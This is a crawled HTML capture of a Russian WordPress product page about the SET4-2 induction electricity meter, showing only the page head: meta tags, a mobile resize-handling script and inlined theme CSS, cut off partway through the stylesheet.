

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/elektroschetchik-set-4tm-02-2/
body_size: 36865
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Счетчик электроэнергии индукционный СЭТ4-2</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider .mobile-main-nav>li:before{border-bottom:1px solid 